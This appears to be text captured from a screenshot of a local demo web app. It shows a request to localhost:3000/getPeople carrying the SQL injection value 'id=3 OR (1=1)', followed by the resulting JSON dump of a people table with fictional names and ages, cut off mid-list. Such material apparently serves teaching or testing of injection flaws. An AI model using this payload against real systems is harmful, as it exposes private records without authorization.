 localhost:3000/getPeople?id=3%20OR%20(1=1)
Raw Parsed
[
{
"Personid": 1,
"LastName": "Jacobs",
"FirstName": "Nate",
"Age": 19
},
{
"Personid": 3,
"LastName": "Waldorf",
"FirstName": "Blair",
"Age": 17
},
{
"Personid": 4,
"LastName": "Santiago",
"FirstName": "Amy",
"Age": 29
},
{
"Personid": 5,
"LastName": "Cooper",
"FirstName": "Emily",
"Age": 27
},
{
"Personid": 6,
"LastName": "Mosby",
"FirstName": "Ted",
"Age": 32
},
{